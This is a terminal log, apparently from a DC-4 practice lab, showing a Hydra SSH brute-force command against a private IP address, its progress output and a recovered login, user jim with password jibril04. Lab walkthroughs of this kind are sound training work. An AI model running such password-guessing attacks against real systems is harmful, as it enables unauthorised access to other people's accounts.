 (root💀kali)-[~]
# hydra -L dc4_user.txt -P dc4_passwd.txt 192.168.124.133 ssh -t 20 -o paswd.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-08 04:38:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 759 login tries (l:3/p:253), ~38 tries per task
[DATA] attacking ssh://192.168.124.133:22/
[22][ssh] host: 192.168.124.133 login: jim password: jibril04
[STATUS] 255.00 tries/min, 255 tries in 00:01h, 514 to do in 00:03h, 20 active
[STATUS] 209.00 tries/min, 418 tries in 00:02h, 351 to do in 00:02h, 20 active
[STATUS] 184.00 tries/min, 552 tries in 00:03h, 217 to do in 00:02h, 20 active
[STATUS] 180.50 tries/min, 722 tries in 00:04h, 47 to do in 00:01h, 20 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-08 04:43:21